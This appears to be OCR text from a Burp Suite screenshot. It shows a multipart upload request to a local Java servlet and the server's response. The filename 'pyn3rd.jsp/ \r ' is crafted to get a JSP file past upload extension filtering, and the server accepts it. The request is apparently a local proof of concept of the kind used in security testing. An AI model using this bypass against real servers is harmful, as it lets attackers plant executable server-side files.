 Send Cancel < | ▼ > | ▼ Target: http://localhost:8888 ?
Request
Pretty Raw \n Actions
1 POST /UploadServlet HTTP/1.1 \r \n
2 Host: localhost:8888 \r \n
3 Content-Length: 206 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb \r \n
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
\r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
9 Accept-Encoding: gzip, deflate \r \n
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6 \r \n
11 Connection: close \r \n
12 \r \n
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb \r \n
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.jsp/ \r "
\r \n
15 Content-Type: application/octet-stream \r \n
16 \r \n
17 test \r \n
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb-- \r \n
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK \r \n
2 Server: Apache-Coyote/1.1 \r \n
3 Set-Cookie: JSESSIONID=1D272FB7097C61767D8A614F741296AB; Path=/; HttpOnly \r
4 Content-Type: text/html;charset=UTF-8 \r \n
5 Content-Length: 14 \r \n
6 Date: Tue, 31 May 2022 09:38:35 GMT \r \n
7 Connection: close \r \n
8 \r \n
9 \n
10 \n
11 pyn3rd.jsp \n
12
INSPECTOR